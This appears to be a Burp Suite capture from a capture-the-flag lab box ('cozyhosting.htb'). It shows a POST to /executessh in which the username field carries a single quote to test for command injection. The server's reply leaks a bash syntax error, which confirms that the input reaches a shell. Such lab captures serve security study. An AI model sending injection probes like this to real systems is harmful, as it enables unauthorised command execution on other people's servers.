 Pretty Raw Hex
POST /executessh HTTP/1.1
Host: cozyhosting.htb
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: http://cozyhosting.htb
Connection: close
Referer: http://cozyhosting.htb/admin
Cookie: JSESSIONID=940BC7EC17E19969213033B4A99C2E88
Upgrade-Insecure-Requests: 1
host=127.0.0.1&username=admin'
Pretty Raw Hex Render
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 03 Oct 2023 15:43:48 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=/bin/bash: -c: line 1: unexpected EOF while looking for
matching `''/bin/bash: -c: line 2: syntax error: unexpected end of file
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14